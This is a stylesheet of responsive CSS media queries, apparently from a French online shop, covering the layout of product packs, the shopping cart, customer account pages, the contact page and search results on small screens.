	.produit_caracts .col_7_s .form_30 .sod_select{max-width: 100%;}
	.produit_caracts 	.col_7_s .form_content_facette {max-width: 100%;}
	.texte_form_place {margin-bottom: 0;}

	.awselect .back_face .facette_couleur{width:35px; height:35px}

	.texte_form_place strong{height:auto}
	.texte_form_place .input_box_forme:last-child {margin-bottom: 0;}
	.personnalisation_btn_panier{margin-bottom:10px}
	.art_complementaire .titre_categ_content + br {display: none;}
	.col_7_s.col_lst_39 {padding-left: 0;}
	.col_7_s.col_lst_39 .form_content_facette{margin-left:0}
	.col_crct_61 .form_30 {padding: 0;}
	.bloc_config_pack .rem_previsu{padding-top:46px}
	.bloc_config_pack .col_7 + .form_col_5.texte_caract #formeetiqutte{bottom:5%}
	.col_7.second_child{padding-top:96px}
	.form_pervisu .form_pack, .form_pervisu .input_pack{padding:0 10px}
	.input_pack .error{left:10px}

	.select_facette.sod_couleur .awselect .back_face li {width: 48px;margin-left: 3%;}
	.personnalisation_bit .shadow_page::after{z-index:999; /*background-color: #0b8dad;color:#fff*/}


}
@media only screen and (max-width: 580px){
	.bloc_config_pack{/*position:relative*/}
	.select_facette .sod_list_wrapper {min-width: 320px; left:auto; right:0}
	.form_30 .select_list_drop{min-width:100%}
	.bloc_config_pack .form_content_facette{margin:0}
	.bloc_config_pack .form_30 {padding:0 10px 0 0 }
	.select_facette .awselect .back_face li{width:21%; max-width:100%}

	.sod_font.select_facette  .awselect .back_face li{width:45%}
	.sod_illustration .back_face >div >a{width:45%; margin-left:2%; margin-right:2%}
	.page_article .detail_pack_i {padding: 0;}
	.col_7.change-place-r {    margin: 0 -5px;width: calc(100% + 10px);}
	.btn_packLeft  .titre_pack{font-size: 20px!important;}
	.btn_packLeft .ss-titre-packi{font-size: 20px!important;}
	.col_7.change-place-r .form_content_facette {max-width: 100%;}
	.bloc_config_pack .col_7.change-place-r  .form_30{padding: 0 5px 0 5px;}
	.personnalisation_bit {margin-bottom: 30px;}
	.personnalisation_bit .shadow_page::after {bottom: -36px;}
	.personnalisation_btn_panier::before{top: -40px;}
	.btn_packRight   .prix_pack {display: block;}

}
@media only screen and (max-width: 480px){
	.pi-col_5{width:100%}
	.caract_value .awselect{width:100%!important}
	.caracteristique_art .caract_bit {width: 100%;max-width: 100%;}
	.caract_value .awselect .front_face{background-position:97% center}
	.artPopub_details_lib{font-size:16px;margin-bottom: 10px;}
	.artPopub_boutons_ {padding-top: 8px;}
	.titre_pack_bit{font-size:14px}
	.titre_artbit_comp{padding-top: 0;font-size: 17px;}
	.arbit_bottom .livr_gratuite{    font-size: 12px;padding-top: 0;margin-bottom: 0;line-height: 12px;}
	.arbit_bottom  .other_txt_livr {padding: 5px 0;min-height: 28px}

}
@media (min-width:480px) and (max-width:767px) and (orientation:landscape) {
	.back_face{width:80%!important}
}
@media only screen and (max-width: 432px){
	.select_facette.sod_couleur .awselect .back_face li {margin-left: 0%;}

}
@media only screen and (max-width: 380px){
	.select_facette.sod_couleur .awselect .back_face li {width: 42px;margin-left: 2%;margin-bottom: 8px!important;}
	.awselect .back_face .facette_couleur{width:30px; height:30px}
	/*.select_facette.sod_couleur .awselect .back_face{padding:15px 0!important}*/

	.select_facette.sod_couleur .awselect .back_face li {margin-left: 3%;width: 36px;height: 36px;}
	.awselect .back_face .facette_couleur {width: 24px;height: 24px;}
}
@media only screen and (max-width: 350px){
	.titre_pack_bit {font-size: 14px;}
	.titre_artbit_comp{font-size: 15px;}
	.arbit_bottom  .other_txt_livr {min-height: 25px}
}
.artPopub_prix{margin:5px 0}
/*===================================
          PACK	ARTICLE 2
=====================================*/
.visible_480{display:none}
@media only screen and (max-width: 1200px){
	.titre_pack2{padding:10px 15px}
	.descr_pack2_i .details_2_pack{display:block}
	.titre_pack2{display:block; text-align:center}

	descr_pack2_i .avantage_pack {display: block}
	.personnalisation_btn_panier .btn_panier_content {width: auto;}

}
@media only screen and (max-width: 1140px){
	.descr_pack2_i .avantage_pack {display: table;margin: auto;}
	.detail_pack2_i .av_p_box {width: auto;min-width: 18%;display: table-cell;padding: 15px;}
	.titre_pack2{padding-top:0}
	.col_comp{width:25%}
}
@media only screen and (max-width: 992px){
	.col_comp{padding:0 5px}
	.personnalisation_btn_panier .btn_panier_content {width: 100%;}
	.contenu_pack  .personnalisation_btn_panier .btn_panier_content{/*padding:0 10px*/}
	.contenu_pack .personnalisation_btn_panier .content_btn_panier {text-align: left;/*max-width: 253px;margin: auto;*/}
	.contenu_pack .personnalisation_btn_panier .btn_panier_content .btn_panier{width:100%;font-size: 16px;}
	.lien_s_div.pi-text-left {text-align: center;padding: 5px 0 0 0;}
	.personnalisation_btn_panier .avantage_pack {display: none;}
	.personnalisation_btn_panier .pi-col-sm-7, .personnalisation_btn_panier .pi-col-sm-5 {width: 50%;}
	.prix_artbit_comp strong{font-size:35px;line-height: 48px;margin-bottom: -5px;}
	.prix_artbit_comp em{font-size:20px;    top: 8px}
	.prix_artbit_comp span{font-size:10px; }
	.arbit_bottom .livr_gratuite{font-size:12px; }
	.other_txt_livr{font-size:11px;}
	.arbit_bottom .btn_panier{font-size:12px;}
}
@media only screen and (max-width: 800px){
	.contenu_pack .personnalisation_btn_panier .btn_panier_content .btn_panier{font-size: 15px;}
}
@media only screen and (max-width: 767px){
	.detail_pack2_i .av_p_box{padding-left:10px; padding-right:10px}
	.form_pack_txt{padding:0}
	.col_comp{width:33.333%; padding:0 10px;margin-bottom: 10px;}
	.titre2_pack_bit .details {height: auto;overflow: auto;vertical-align: text-bottom;position: absolute;left: 0;width: 100%;top: 15px;background-color: #fff;padding: 5px 0;min-height: 60px;}
	.bloc_config_pack .titre2_pack_bit {position: relative;padding-right: 25px;max-height: 100%;overflow: inherit;}
	.contenu_pack .personnalisation_btn_panier .btn_panier_content .btn_panier{font-size:22px;padding-bottom: 15px; padding-top: 15px;}
}

@media only screen and (max-width: 640px){
	.details_m_pack{/*background:rgba(242,242,242,0.7)*/}
	.titre_pack2.hidden_640 {display: none;}
	.detail_pack_i .hidden_640{display: none;}
	.descr_pack2_i .av_p_box > span, .details_m_pack .av_p_box > span{min-height:57px;padding-left:0; padding-top:29px; background-position:center top; text-align:center}
	.descr_pack2_i .avantage_pack,.details_m_pack .avantage_pack {width:100%;}
	.detail_pack2_i .av_p_box ,.details_m_pack .av_p_box {width:25%; padding:5px 0; min-width:18%}

	.details_2_pack .av_p_box.has-avis{width: 100%!important;}
	.descr_pack2_i .av_p_box > span, .details_m_pack .av_p_box > span{font-size:12px}
	.col_comp{width:50%}
	.prix_pack * {display: inline-block;}
	.apartir {text-transform: lowercase;}
	.pack_descr_mobile .prix_pack strong{font:23px "SourceSansProBold"}
	.pack_descr_mobile .prix_pack span{font:23px "SourceSansProBold"}
	.pack_descr_mobile .symbol_mon{position:relative; right:0; top:0; font:23px "SourceSansProBold"}
	.pack_descr_mobile .ss_titre_packi{font-size:13px}
	.pack_descr_mobile .prix_pack{display:block}
	.personnalisation_btn_panier .pi-col-sm-7, .personnalisation_btn_panier .pi-col-sm-5 {width: 100%;}
	.titre_pack2{background-color:#fff}
	.titre_pack2 h1{padding:0}
	.visible_640 .titre_pack2{padding-top:10px}
	/*.divPositionBox1, .divPositionBox2 {}
        .divPositionBox1 span, .divPositionBox2 span {display: inline-block;line-height:100%!important; vertical-align:middle}
        #boxfond_564  span,#boxfond_565  span {line-height:150%!important}
        #boxfond_555  span{line-height:90%!important}*/
	.pack_descr_mobile .prix_pack .livr_gratuite {font-size: 12px;padding-left: 10px;}
	.detail_pack2_i .av_p_box:last-child, 	.detail_pack2_i .av_p_box:nth-last-child(2), .details_m_pack .av_p_box:last-child, 	.details_m_pack .av_p_box:nth-last-child(2) {display: none;}
	.details_2_pack .av_p_box:nth-child(4) {display: none;}
	.detail_pack2_i .av_p_box ,.details_m_pack .av_p_box {width:33.3333%; }
	.apartir-mobile{font: 10px "SourceSansProBold"; text-transform: uppercase;text-align: left;margin-bottom: -10px;color: #72716C;padding-top: 15px;}
}
@media only screen and (max-width: 480px){

	.visible_480{display:block}
	.descr_pack2_i .av_p_box > span, .details_m_pack .av_p_box > span{font-size:11px}
	.col_comp{width:100%;padding: 0 5px;}
	.art_bit_comp{max-width:100%; margin-bottom:10px}
	.art_bit_comp .content_artbit{border-width: 2px;}
	.content_artbit {   display: table;width: 100%;padding: 10px 5px;}
	.top_etiquette{right: 2px;}

	.content_artbit > * {display: table-cell;width: 50%;vertical-align: bottom;padding:0 5px}
	.prix_artbit_comp{margin:0; padding:2px 5px}
	.other_txt_livr {padding: 5px 0;min-height: auto;}
	.arbit_bottom .btn_panier{font-size:12px; padding:11px 10px 11px 10px}
	.prix_artbit_comp strong{font-size:39px;line-height: 57px;margin-bottom: -17px;margin-top: -5px;}
	.prix_artbit_comp em{font-size:22px; top: 7px;}
	.prix_artbit_comp span{font-size:11px; }
	.arbit_bottom .livr_gratuite{    font-size: 12px;}

	.other_txt_livr span.color_rouge{font-size:12px; }
	.other_txt_livr{font-size:12px;}
	.art_complementaire {padding: 0;}
	.arbit_bottom .btn_panier{font-size:13px;}
	.titre_pack2 h1 {font-size: 22px;}
	.lab_facette{font-size:12px}
	.top_etiquette {width: 45px;height: 45px;}
	.top_etiquette span{font-size: 10px;}
	.site_EN .top_etiquette span{font-size:9px;}
	.site_IT .top_etiquette span{font-size:9px;}
	.col_comp .arbit_bottom .livr_gratuite{display: none!important;}
}
@media only screen and (max-width: 400px){
	.site_EN .prix_artbit_comp {padding-right: 30px;}

}
@media only screen and (max-width: 380px){
	.prix_artbit_comp{padding-top:1px; padding-bottom:1px}

	.titre_artbit_comp {font-size:15px;}
	.descr_pack2_i .av_p_box > span, .details_m_pack .av_p_box > span{font-size:11px}
	.col_7_s{padding:0}
	other_txt_livr span.color_rouge{font-size:11px; }
	.other_txt_livr{font-size:11px;}

}
@media only screen and (max-width: 370px){
	.pack_descr_mobile .prix_pack .livr_gratuite {font-size: 12px;padding-left: 4px;}
	.top_etiquette {width: 40px;height: 40px;}
	.top_etiquette span{font-size: 9px;}
	.arbit_bottom .btn_panier{font-size:12px;padding-left: 5px;padding-right: 5px;}
	.site_EN .top_etiquette span{font-size:8px;}
	.site_IT .top_etiquette span{font-size:8px;}
	.site_EN .prix_artbit_comp {padding-right: 35px;}
}
@media only screen and (max-width: 340px){
	.pack_descr_mobile .prix_pack .livr_gratuite {font-size: 11px;}
	.pack_descr_mobile .titre_pack2 {padding-left: 10px;padding-right: 10px;}
	.pack_descr_mobile .prix_pack strong{font-size:20px}
	.pack_descr_mobile .prix_pack span{font-size:20px}
	.pack_descr_mobile .symbol_mon{font-size:20px}
	.prix_artbit_comp {padding-right: 20px;}
}
@media only screen and (max-width: 300px){
	.select_facette.sod_couleur .awselect .back_face li{}
	.art_simple_et .awselect .back_face ul{padding: 0!important;}
	.sod_couleur .awselect .back_face ul{margin-left: -5px!important;}

	.sod_couleur.select_facette .awselect .back_face .no_txt {
		width: 36px!important;
		height: 36px!important;
		margin-left: -18px!important;
		top: -1px!important;
	}

	.sod_couleur.select_facette .awselect .back_face .facette_couleur{
		width: 26px!important;
		height: 26px!important;
		border: none!important;
	}

	.sod_couleur.select_facette .awselect .back_face .facette_couleur::after{
		border: none!important;
	}

	.select_facette.sod_couleur .awselect .back_face li{
		width: 15%!important;
		margin: 3px 3px 3px 0!important;
	}

	.art_simple_et .sod_illustration.select_facette .awselect .back_face ul{
		margin-left: -6px!important;
	}

	.art_simple_et .sod_illustration.select_facette .awselect .back_face > div{
		margin-left: -1px!important;
	}
}
/*===================================
               PANIER
=====================================*/

@media only screen and (max-width: 1280px){
	.etapescde1_divers{padding-left:15px;padding-right:15px;}
	.panier_bit > div{padding-left:5px;padding-right:5px;}
	.panier_head > div{padding-left:5px;padding-right:5px;}
}

@media only screen and (max-width: 998px){
	.panier_px_unit {display: none;}
	.image_panier{width:54%; padding-left:0}
	.bnt_detail_panier{width:46%;}
	.panier_px_unit {display: none!important;}
	.head_table {display: none!important;}
	.panier_detail.head_table {display: block!important;width: 100%;padding-left:10px; text-align:center}
	.panier_detail::after {clear: both;content: "";display: block;}
	.panier_head > div{font-size:16px}
	.panier_head, .panier_bit {display: block;position:relative; border-bottom:2px solid #f3f2f4}
	.page_cde3ajax .panier_head {display: none;}
	.panier_bit::after {clear: both;content: "";display: block;}
	.panier_bit > div {border:  none;display: block;padding: 10px 10px;width: 100%;text-align:left}
	.panier_bit .panier_qte{float: right;width: 60%;}
	.panier_bit .panier_px_total {float: right;width: 60%;font-size:17px}
	.bnt_detail_panier{margin-top:20px}
	.panier_bit .panier_suppr {padding: 0;position: absolute;right: 5px;top: 8px;width: 18px;}

	.lib_panier_m{display:inline-block;   }
	.panier_px_total .lib_panier_m{color:#020000; font:12px "SourceSansProBold" }
	.panier_bit .panier_image {float: left;width: 40%;text-align:center;}
	.panier_bit .panier_detail {float: left;width: 60%;}
	/*.pack_panier_bit.panier_bit .panier_image {width: 100%;}
    .pack_panier_bit.panier_bit .panier_detail {width: 100%;}*/
	.panier_image img {max-width: 200px;}
	.panier_qte .contenu_qte_art {width: 84px;}
	.conteneur_panier{border:none; padding:0 0 10px 0; margin-bottom:0}
	.connecte {margin-bottom: 0;}
	.btn_form{padding-left:10px ; padding-right:10px}
	.lib_panier{font-size:35px}
	.page_cde1ajax .panier_qte .contenu_qte_art,.page_cde1ajax .panier_qte .contenu_qte_art .qte_panier {text-align:left}
	.econonomie_bit{margin-bottom:5px}
	.econonomie_bit strike {margin-left: 9px;font-size:17px}
	.econonomie_bit br {display: none;}
	.divers_panier_bit.economie_panier {margin-bottom: 20px;}
	.produit.contenuArticle.arti_simple_et {margin-top: 0px;}
}
@media only screen and (max-width: 991px){
	.conteneur_panier {padding-left: 9px;padding-right: 9px;}
	.content-item-panier .bg-white.border-light-s {border-color: #ccc;}
}
@media only screen and (max-width: 767px){
	#TB_window.ajout_panierpopup,#TB_window {width:95%!important; margin-left:-47.5%!important}
	.etape_bit{font-size:12px}
	.form_content_w{padding:10px}
	.panier_bit > div{padding-top:7px; padding-bottom:7px}
	.artPopub_continuer, .artPopub_valider{float:none; margin-bottom:5px; width:100%}
	.artPopub_continuer a,.artPopub_valider a{margin:auto; width:100%}
	.etapescde_diversG {float: none;text-align: center;margin-bottom: 10px;width:100%}
	.etapescde_diversD {float: none;padding-top: 10px;width:100%}
	.carnetAdresse {text-align: left;}
	.pays_mode_livraison {margin:auto}
	.lib_panier{font-size:30px}
	.panier_bit .panier_detail {padding-right: 18px;}
	.choiceBox  .bloc_input_rel label {margin: 15px 5px 10px 5px;}
	.max_tab {max-width: 480px;margin: auto;}
	.bouton_cde_D{width:60%}
	.bouton_cde_G{width:40%; margin-top:25px}
	.cde3-top {padding: 0;}
	.cde3-bottom {padding: 0;}

	.cde3-top-contenu {padding-bottom: 20px;}
}

@media only screen and (max-width: 640px){
	.ajout_panierpopup#TB_window {width:90%!important; margin-left:-45%!important; left:50%; top:50%!important; margin-top:0!important;    padding-right: 6px;padding-top: 65px;padding-bottom: 15px;}
	#TB_window{width:90%!important; margin-left:-45%!important; left:50%; /*top:30px!important;*/ margin-top:0!important; transform: translateY(-50%)}
	.ajout_panierpopup #TB_title {position: absolute;top: 11px;left: 0;}
	.panier_perso {padding-left: 0;}
	.article_mob_panier{display:block}
	.description_panier > a{display:none}
	.box_panier_w{height:auto}
	.box_25_panier{width:100%;padding:0 25px}

	.bloc_bottom_panier{padding:0}
	.btn_form{display:block;padding-top: 17px;padding-bottom: 13px;}
	.mob_prix2{display:block;}

	.mob_prix{display:none; margin-top:15px}
	.quantite_panier {width: 100%;}
	.lien_panier_art {padding-bottom: 5px;}
	.artPopub_continuer, .artPopub_valider{float:none; margin-bottom:5px; width:100%}
	.artPopub_continuer a,.artPopub_valider a{margin:auto; width:100%}
	.etape_bit{font-size:10px}
	/*.mode_livraisonBit em{max-width:170px}*/
	.bouton_cde_G, .bouton_cde_D{width:100%; margin-top:0}
	.etapescde1_divers {padding-left: 7px;padding-right: 7px;}
	#divcgv label{font-size:12px}
	#divcgv{padding-left:0; padding-right:0;    text-align: center;padding-top: 20px;padding-bottom: 20px;}
	.continu_achatt{min-width:100%}
	.etape_bit{padding-left:5px; padding-right:5px}
	.page_cde3ajax .conteneur_panier {padding: 0;}
	.form_content_code strong {display: block;margin-bottom: 10px;text-align: center;}
	.ok_code{top:26px}
	.input_code{width:100%}
	.page_client .panier_prix.mob_prix2 {padding-top: 58px;}
	.page_client .art_qte{margin:0}
	.content_logging .form_content_w,.content_cde2top .form_content_w  {border-bottom: 1px solid #ccc;}
	#contenuCde2 .pi-col-sm-6{padding:0}
	.lib_panier{font-size:28px}
	.cde4_btn{padding:10px}
	.moyen td {border: medium none;display: block;padding: 2px 10px;width: 100%;}
	.moyen td:last-child {border-bottom: 1px solid #105ea9;text-align:center;padding-bottom: 10px;}
	.moyen:last-child td:last-child{border-bottom:none}
	/*.contenu_pack .awselect .back_face ul{max-height: 320px!important;}*/
	.sod_font .awselect .back_face{padding: 0 5px 2px 5px!important;}
	.fontLeague-btn{padding-top: 10px; padding-bottom:6px;}
	div#previsu_popup .previs>div:not(.titre_prev) {margin-bottom: 1px;}

}

@media only screen and (max-width: 400px){
	.etape_bit{font-size:9px}

	.lib_panier {font-size: 21px;}

}

@media only screen and (max-width: 340px){
	#divcgv span{padding-left:16px;background-size: 12px;}
	#divcgv label{font-size:11px}
}
/********refonte********/
@media only screen and (max-width: 1600px){
	.titreGM-big{font-size: 40px}
	.titreGM-medium{font-size: 16px}
	.step-panier{font-size: 13px}
	.fontsize-15, .font-quinze{font-size: 14px}
	.font-seize {font-size: 15px;}
}
@media only screen and (max-width: 1280px){
	.titreGM-big{font-size: 30px}
	.titreGM-medium{font-size: 15px}
	.fontsize-15, .font-quinze{font-size: 13px}
	.panier-content  .fontGB-12{font-size: 11px}
	.font-seize {font-size: 14px;}
}
@media only screen and (max-width: 992px){
	.bg-mobile-white{background-color: #fff}
	.panier-content .fontLeague-btn{font-size: 13px;padding-top: 15px;}


	.title_etape{font-size: 16px}


}
@media only screen and (max-width: 767px){
	.titreGM-big{font-size: 28px}
	.lib-panier{font-size: 20px}
	.suppr-panier img{max-width: 18px}
	.prix-promo{font-size: 19px}
	.step-panier{margin-bottom: 0;}
	.retour-inscrit-lien{padding-top: 3px;top: 50%;left: -5px;}
}

@media only screen and (max-width: 575px){
	.panier-qte-font {font-size: 17px;}
	.select-margin-mobile {padding-left: 108px;}
	.panier-lib{padding-right: 18px;}
	.lib-panier{font-size: 20px}
	.prix-promo{font-size: 17px}
	.absolute-suppr{position: absolute; right: 5px; padding: 0; top: 10px; margin-top: 0!important;z-index: 1;}
	.min-w-prix {min-width: 100px;padding-right: 5px;}
	.min-w-prix * {text-align: right;}
	.stepBox-bit{padding-right: 20px; padding-left: 20px}
	.stepBox-bit:nth-child(2){min-width: 40%;text-align: center;}
	.step-panier{font-size: 12px;padding-top: 10px;padding-bottom: 15px;}
	.retour-inscrit-lien{display: none;}
}
@media only screen and (max-width: 480px){
	.stepBox-bit{padding-right: 10px; padding-left: 10px;}
	.image-cart img {max-width: 70px;}
	.select-margin-mobile {padding-left: 78px;padding-right: 5px}
	.titreGM-big{font-size: 25px}
}
/*===================================
				CLEINT
=====================================*/
@media only screen and (max-width: 1280px){
	.left_10{padding-left:10px; text-align: center;}
	.content_client .miniSelect{width:31.5%}
	.titreClient, .titreClientSpace{padding:10px}
}
@media only screen and (max-width: 1060px){
	.menu_account h4{font-size:15px}
	.adresse_carnetBit{width:33.3333%}

}
@media only screen and (max-width: 998px){
	.menu_account{width:50%}
	.content_client .pi-col-sm-6.pi-col-sm-offset-3{margin-left:0; width:100%; padding:0}
	.adresse_recap {padding: 0 15px;}
	.instit table {width: 100%;}
	.instit img {height: auto!important;}
	.titre_strong{padding:10px}
	.page_institutionnel h1.divers_lib {margin-bottom: 0;}
}
@media only screen and (max-width: 767px){
	.adresse_carnetBit{width:50%}
}
@media only screen and (max-width: 650px){
	.client_menu.pi-row {margin: 0 0px;}
	.menu_account span{min-height:100%}
	.menu_account{width:100%; margin:8px 0}
	.menu_account h4{font-size:14px}
	.content_client .titre_diversbis strong {font-size: 14px;}
	.adresse_carnetBit{width:100%; margin-top:0}
	.titre_diversbis strong{font-size:16px}
	/*******PLAN******/
	.contenu_plan > div {padding: 0 5px;}
	.form_et.no_txt{display:none!important}
	.form_et.no_txt + .input_content{width:100%}
	.titreClient, .titreClientSpace{font-size:25px; text-align: center;}
}
@media only screen and (max-width: 480px){
	.civ_radio label{margin-right:3px}
	.tdheadcde {font-size: 13px; text-align: center}

	.hidden_first{display:none;}
	.content_cmd table .cmdbit td{font-size:11px}
}
@media only screen and (max-width: 390px){
	.content_client .btn_valider_c {width:115px; font-size:11px; min-width:115px}
	.content_client .btn_retour {width:115px; font-size:11px; min-width:115px}
	.cmdbit {display: block;text-align: center;border-bottom: 1px solid #b3b3b3;}
	.content_cmd table .cmdbit td {display: block;width: 100%;border-bottom: none;padding: 8px 10px;}
	.contenuTabCmd .lien_souligner {font-size: 11px;}

}
@media only screen and (max-width: 340px){
	.titre_diversbis strong{font-size:14px}
	.retour-inscrit-lien{font-size: 13px;}
}
/*===================================
				CONTACT
=====================================*/
@media only screen and (max-width: 1320px){
	.instit {padding-left: 10px;padding-right: 10px;}
	body.page_institutionnel .content_wrapper.article_container {margin-top: 20px;}
}
@media only screen and (max-width: 1120px){
	.input-codepromo{padding-left: 10px; }
	.border_select select{font-size: 13px;}
	.ok-code{padding-left: 14px; padding-right: 14px;}
}
@media only screen and (max-width: 767px){
	.instit{padding:15px;}
	.has_form .instit{width:100%}
	.has_form .institform{width:100%; padding:0}
	.bloc-code{padding-bottom: 10px;}
}
@media only screen and (max-width: 480px){
	.institform .formBox > * {display: block;width: 100%;}
	.formBox > * {display: block;width: 100%!important;}
	.form_et {text-align: left;}
	.input_pack.simple_pack input[type="checkbox"], .input_pack.simple_pack input[type="radio"]{margin-bottom:10px}
	.input-codepromo{padding-right: 40px;font-size: 13px;}
	.ok-code{font-size: 17px;padding-left: 12px; padding-right: 12px;}
}

/*===================================
				RECHERCHER
=====================================*/
.liste_articles  .abs_detail .titre2_article{height: 15px;}
@media only screen and (max-width: 640px){
	.page_rechercher .pagination_content {display: block;}
	.pager_categ a{margin-bottom:5px}
	.pager_categ a.pager_prev{margin-right:0}
	.pager_categ a.pager_next{margin-left:0}
	.page_rechercher .listes_articles{padding:15px 10px}
	.formBox.bloc_sm > *{display:block!important; width:100%!important; text-align:left!important;}
	.page_rechercher .form_et{text-align:left}
	.has_border_l .form_content_w{border:none;}

}
/************MODIF RO*********/

@media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : landscape) {
	.panier_bit > div{padding-left:3px; padding-right:3px}
	.sod_font.select_facette .awselect .front_face{background-position: 96% center;}
	.btn_packRight .details_2_pack .av_p_box{padding:0}
	li.navItem:hover >a.navLink, .navItem.active a.navLink {background-color: #0b8dad;}
	a.navLink {padding: 15px 5px 15px 5px;}
}
@media only screen and (max-width: 1280px){
	.simple_art_d .awselect .back_face  ul::-webkit-scrollbar {width:5px; background:rgba(0,0,0,0.2);-webkit-border-radius:5px;border-radius:5px;height:5px;}
	.simple_art_d .awselect .back_face  ul::-webkit-scrollbar-thumb {background: rgba(0,0,0,0.6);}
	.simple_art_d .awselect .back_face  ul::-webkit-scrollbar-track {background:#efefef;}
	.simple_art_d .caract_value .awselect .back_face {padding-right:25px!important}
	.simple_art_d .awselect .back_face {overflow-y: hidden;}
	.simple_art_d .awselect .back_face ul {overflow-y: scroll;max-height:200px; overflow-x:hidden}

	.simple_art_d .caract_value .awselect .back_face  {max-height:328px}
	.simple_art_d .caract_value .awselect .back_face ul {max-height:300px}

	.prix_article_mobile{ display: block; color: #f64b44; font: 14px "SourceSansProBold";}
}
@media only screen and (max-width: 1140px){
	.swiper-slide.pack_item_i {width: 25%;}
}
@media only screen and (max-width: 992px){
	.simple_art_d .caract_value .awselect .back_face {padding-bottom: 10px!important;padding-top: 10px!important; max-height:510px}
	.simple_art_d .caract_value .awselect .back_face ul {max-height:510px}
	.simple_art_d .content_btn_panier {text-align: left;max-width: 350px;;}
	.simple_art_d  .btn_panier_content .btn_panier{width:100%}

	.contenu_pack  .select_facette .back_face {overflow-y: hidden;}
	.contenu_pack .awselect .back_face ul {overflow-y: scroll!important;/*max-height:300px;*/ overflow-x:hidden}
	.contenu_pack .sod_illustration.select_facette .awselect .back_face  {overflow-y: scroll!important;max-height:430px; overflow-x:hidden}
	.contenu_pack .sod_illustration.select_facette .awselect .back_face ul {overflow-y: hidden!important;max-height:100%; overflow-x:hidden}
	.contenu_pack .awselect .back_face {padding-right:15px!important}

	.art_simple_et  .select_facette .back_face {overflow-y: scroll;}
	.art_simple_et .awselect .back_face ul {/*max-height:400px;*/ padding: 0 16px 0 0}
	.art_simple_et .sod_illustration.select_facette .awselect .back_face  {overflow-y: scroll!important;max-height:430px; overflow-x:hidden}
	.art_simple_et .sod_illustration.select_facette .awselect .back_face ul {overflow-y: hidden!important;max-height:100%; overflow-x:hidden}
	/*.art_simple_et .awselect .back_face {padding-right:10px!important}*/

	.arti_simple_et  .select_facette .back_face {overflow-y: hidden;}
	.arti_simple_et .awselect .back_face ul {overflow-y: scroll!important; overflow-x:hidden; padding-right:5px}
	.arti_simple_et .sod_illustration.select_facette .awselect .back_face  {overflow-y: scroll!important;max-height:430px; overflow-x:hidden}
	.arti_simple_et .sod_illustration.select_facette .awselect .back_face ul {overflow-y: hidden!important;max-height:100%; overflow-x:hidden}
	.arti_simple_et .caract_value  .awselect .back_face {padding-right:10px!important}

	.contenu_pack .awselect .back_face::-webkit-scrollbar {width:5px; background:rgba(0,0,0,0.2);-webkit-border-radius:5px;border-radius:5px;height:5px;}
	.contenu_pack .awselect .back_face::-webkit-scrollbar-thumb {background: rgba(0,0,0,0.6);}
	.contenu_pack .awselect .back_face::-webkit-scrollbar-track {background:#efefef;}

	.art_simple_et .awselect .back_face::-webkit-scrollbar {width:5px; background:rgba(0,0,0,0.2);-webkit-border-radius:5px;border-radius:5px;height:5px;}
	.art_simple_et .awselect .back_face::-webkit-scrollbar-thumb {background: rgba(0,0,0,0.6);}
	.art_simple_et .awselect .back_face::-webkit-scrollbar-track {background:#efefef;}

	.arti_simple_et .awselect .back_face  ul::-webkit-scrollbar {width:5px; background:rgba(0,0,0,0.2);-webkit-border-radius:5px;border-radius:5px;height:5px;}
	.arti_simple_et .awselect .back_face  ul::-webkit-scrollbar-thumb {background: rgba(0,0,0,0.6);}
	.arti_simple_et .awselect .back_face  ul::-webkit-scrollbar-track {background:#efefef;}

	.contenu_pack .sod_illustration.select_facette .awselect .back_face::-webkit-scrollbar {width:5px; background:rgba(0,0,0,0.2);-webkit-border-radius:5px;border-radius:5px;height:5px;}
	.contenu_pack .sod_illustration.select_facette .awselect .back_face::-webkit-scrollbar-thumb {background: rgba(0,0,0,0.6);}
	.contenu_pack .sod_illustration.select_facette .awselect .back_face::-webkit-scrollbar-track {background:#efefef;}

	.sod_couleur .awselect .back_face::-webkit-scrollbar {width:5px; background:rgba(0,0,0,0.2);-webkit-border-radius:5px;border-radius:5px;height:5px;}
	.sod_couleur .awselect .back_face::-webkit-scrollbar-thumb {background: rgba(0,0,0,0.6);}
	.sod_couleur .awselect .back_face::-webkit-scrollbar-track {background:#efefef;}

	.sod_font .awselect .back_face::-webkit-scrollbar {width:5px; background:rgba(0,0,0,0.2);-webkit-border-radius:5px;border-radius:5px;height:5px;}
	.sod_font .awselect .back_face::-webkit-scrollbar-thumb {background: rgba(0,0,0,0.6);}
	.sod_font .awselect .back_face::-webkit-scrollbar-track {background:#efefef;}
	.sod_font .awselect .back_face{overflow-y: scroll!important;}

	.art_simple_et .sod_illustration.select_facette .awselect .back_face::-webkit-scrollbar {width:5px; background:rgba(0,0,0,0.2);-webkit-border-radius:5px;border-radius:5px;height:5px;}
	.art_simple_et .sod_illustration.select_facette .awselect .back_face::-webkit-scrollbar-thumb {background: rgba(0,0,0,0.6);}
	.art_simple_et .sod_illustration.select_facette .awselect .back_face::-webkit-scrollbar-track {background:#efefef;}

	.arti_simple_et .sod_illustration.select_facette .awselect .back_face::-webkit-scrollbar {width:5px; background:rgba(0,0,0,0.2);-webkit-border-radius:5px;border-radius:5px;height:5px;}
	.arti_simple_et .sod_illustration.select_facette .awselect .back_face::-webkit-scrollbar-thumb {background: rgba(0,0,0,0.6);}
	.arti_simple_et .sod_illustration.select_facette .awselect .back_face::-webkit-scrollbar-track {background:#efefef;}
}
@media only screen and (max-width: 800px){
	.swiper-slide.pack_item_i {width: 33.3333%;}
}
@media only screen and (max-width: 767px){
	.simple_art_d .content_btn_panier {margin:auto; max-width: 100%;}
	.simple_art_d  .caract_value .awselect .front_face{background-position:97% center}
	.simple_art_d .caract_value .awselect{width:100%!important}
	.contenu_pack .personnalisation_btn_panier .btn_panier_content {padding: 0;}
	.simple_art_d  div#formulairePersonnalisation .pi-col_5{width: 100%;}
	.simple_art_d .btn_panier_content .btn_panier{max-width: 100%;}
	.art-complement-s{border-radius: 0;-webkit-border-radius: 0;-ms-border-radius: 0;-o-border-radius: 0;}
	.art_complementaire.conseil-complement .shadow_article-s{max-width: 100%;    padding-bottom: 4px;}
	.art_complementaire.conseil-complement .shadow_article-s .article_bit{max-width: 100%;}
	.simple_art_d .top_art {margin-top: 15px;}
	.simple_art_d 	.top_art > .prix_art_pan {width: 40%;}
	.simple_art_d .qte-moins{margin-right: 10px;}
	.simple_art_d .qte-plus{margin-left: 10px;}
	body.page_institutionnel .content_wrapper.article_container {margin-top: 20px;}
	body.page_client  .content_wrapper.categorie_content  {padding-top: 20px;}
}
